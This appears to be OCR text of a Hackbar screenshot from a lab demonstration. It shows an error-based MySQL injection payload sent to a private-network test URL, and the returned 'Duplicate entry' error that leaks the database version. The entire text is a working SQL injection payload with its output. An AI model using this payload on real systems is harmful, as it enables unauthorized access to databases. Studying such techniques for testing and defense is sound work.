 Hackbar
查询失败 Duplicate entry '~5.5.53~1' for key 'group_key'
Encryption Encoding
Load Split Run
http://192.168.8.142:8080/test/sqlinsert?id=2 and(select 1
from(select count(*),concat((select (select (select
concat(0x7e,version(),0x7e))) from information_schema.tables limit
0,1),floor(rand(0)*2))x from information_schema.tables group by
x)a)